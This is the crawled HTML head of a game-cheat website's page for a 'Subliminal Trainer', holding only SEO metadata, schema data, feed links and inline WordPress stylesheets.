

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fling-trainer.org/subliminal-trainer/
body_size: 74423
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://fling-trainer.org/xmlrpc.php">
		
	<title>Subliminal Trainer - FLing Trainer</title>

		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="description" content="Subliminal, developed by Sven, published by Sven. This game have is Indie, Simulation, Strategy, Early Access category. Subliminal is a real-time software raytraced horror/puzzle game based on the concept of The Backrooms. Endless procedurally generated levels, bleeding edge lighting, hostile entities, liminal spaces, and a sense that something is not quite right...Subliminal Trainer Details Trainer" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="google-site-verification" content="SAYuDplbQLIj1fePPuimTMwquaZil63vgcYZ0vUJN70" />
	<link rel="canonical" href="https://fling-trainer.org/subliminal-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FLing Trainer - PC Game Cheats and Mods" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Subliminal Trainer - FLing Trainer" />
		<meta property="og:description" content="Subliminal, developed by Sven, published by Sven. This game have is Indie, Simulation, Strategy, Early Access category. Subliminal is a real-time software raytraced horror/puzzle game based on the concept of The Backrooms. Endless procedurally generated levels, bleeding edge lighting, hostile entities, liminal spaces, and a sense that something is not quite right...Subliminal Trainer Details Trainer" />
		<meta property="og:url" content="https://fling-trainer.org/subliminal-trainer/" />
		<meta property="og:image" content="https://fling-trainer.org/wp-content/uploads/2023/02/large-150x150-1.webp" />
		<meta property="og:image:secure_url" content="https://fling-trainer.org/wp-content/uploads/2023/02/large-150x150-1.webp" />
		<meta property="article:published_time" content="2023-04-17T03:08:34+00:00" />
		<meta property="article:modified_time" content="2023-04-17T03:08:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Subliminal Trainer - FLing Trainer" />
		<meta name="twitter:description" content="Subliminal, developed by Sven, published by Sven. This game have is Indie, Simulation, Strategy, Early Access category. Subliminal is a real-time software raytraced horror/puzzle game based on the concept of The Backrooms. Endless procedurally generated levels, bleeding edge lighting, hostile entities, liminal spaces, and a sense that something is not quite right...Subliminal Trainer Details Trainer" />
		<meta name="twitter:image" content="https://fling-trainer.org/wp-content/uploads/2023/02/large-150x150-1.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#blogposting","name":"Subliminal Trainer - FLing Trainer","headline":"Subliminal Trainer","author":{"@id":"https:\/\/fling-trainer.org\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/fling-trainer.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/fling-trainer.org\/wp-content\/uploads\/2023\/04\/header-88.jpg","width":460,"height":215},"datePublished":"2023-04-17T03:08:34+00:00","dateModified":"2023-04-17T03:08:34+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/#listItem","position":1,"name":"Home","item":"https:\/\/fling-trainer.org\/","nextItem":{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#listItem","name":"Subliminal Trainer"}},{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#listItem","position":2,"name":"Subliminal Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/fling-trainer.org\/#organization","name":"FLing Trainer","description":"PC Game Cheats and Mods","url":"https:\/\/fling-trainer.org\/","logo":{"@type":"ImageObject","url":"https:\/\/fling-trainer.org\/wp-content\/uploads\/2023\/02\/large-150x150-1.webp","@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#organizationLogo","width":150,"height":150},"image":{"@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/fling-trainer.org\/author\/admin\/#author","url":"https:\/\/fling-trainer.org\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#webpage","url":"https:\/\/fling-trainer.org\/subliminal-trainer\/","name":"Subliminal Trainer - FLing Trainer","description":"Subliminal, developed by Sven, published by Sven. This game have is Indie, Simulation, Strategy, Early Access category. Subliminal is a real-time software raytraced horror\/puzzle game based on the concept of The Backrooms. Endless procedurally generated levels, bleeding edge lighting, hostile entities, liminal spaces, and a sense that something is not quite right...Subliminal Trainer Details Trainer","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/fling-trainer.org\/#website"},"breadcrumb":{"@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/fling-trainer.org\/author\/admin\/#author"},"creator":{"@id":"https:\/\/fling-trainer.org\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/fling-trainer.org\/wp-content\/uploads\/2023\/04\/header-88.jpg","@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/fling-trainer.org\/subliminal-trainer\/#mainImage"},"datePublished":"2023-04-17T03:08:34+00:00","dateModified":"2023-04-17T03:08:34+00:00"},{"@type":"WebSite","@id":"https:\/\/fling-trainer.org\/#website","url":"https:\/\/fling-trainer.org\/","name":"FLing Trainer","description":"PC Game Cheats and Mods","inLanguage":"en-US","publisher":{"@id":"https:\/\/fling-trainer.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FLing Trainer &raquo; Feed" href="https://fling-trainer.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLing Trainer &raquo; Comments Feed" href="https://fling-trainer.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLing Trainer &raquo; Subliminal Trainer Comments Feed" href="https://fling-trainer.org/subliminal-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fling-trainer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffling-trainer.org%2Fsubliminal-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fling-trainer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffling-trainer.org%2Fsubliminal-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stylizer-style-css' href='https://fling-trainer.org/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
